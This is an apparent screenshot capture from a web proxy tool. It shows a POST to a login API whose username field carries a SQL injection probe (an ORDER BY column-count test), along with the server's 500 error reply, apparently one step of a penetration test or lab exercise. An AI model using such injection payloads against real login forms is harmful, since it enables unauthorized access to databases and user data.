 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.113.189.121
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 43
11
12 username=test'+ORDER+BY+3--+-&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.1
3 Date: Wed, 11 Nov 2026 18:52:41 GMT
4 Content-Type: text/html
5 Content-Length: 291
6 Connection: keep-alive
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your
request.  Either the server is overloaded or there is an error in the
application.
</p>
12